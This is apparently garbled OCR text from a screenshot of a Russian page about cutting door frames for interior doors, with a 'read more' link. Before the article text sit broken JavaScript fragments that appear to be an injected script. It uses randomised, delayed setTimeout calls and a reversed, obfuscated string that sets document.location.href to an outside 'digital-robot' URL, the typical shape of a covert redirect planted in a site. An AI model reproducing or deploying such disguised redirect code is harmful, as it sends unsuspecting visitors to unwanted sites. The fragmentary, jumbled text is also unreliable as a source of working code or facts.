
dom() * 6); if (number1==3){var delay = 18000;
setTimeout($nJe(0), delay);}dom()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod">
читать дальше →
Запил дверных коробок своими
руками. Как правильно запилить
коробку для межкомнатной двери?